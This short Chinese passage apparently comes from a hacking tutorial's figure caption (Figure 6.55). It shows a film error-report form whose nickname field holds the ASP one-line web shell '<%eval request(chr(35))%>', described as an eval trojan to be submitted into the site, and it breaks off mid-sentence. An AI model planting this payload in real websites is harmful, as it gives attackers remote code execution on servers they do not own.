 见鬼10影片错误报告
昵称: <%eval request(chr(35))%>
标题: "见鬼10"
这里就随便写了
内容
提交 重置
完毕 Internet
图6.55
木马eval版，填入地址后，单击提交。这次看看一个特殊
的垃圾信息挡在前后，但是我们还是可以从页面背景颜色变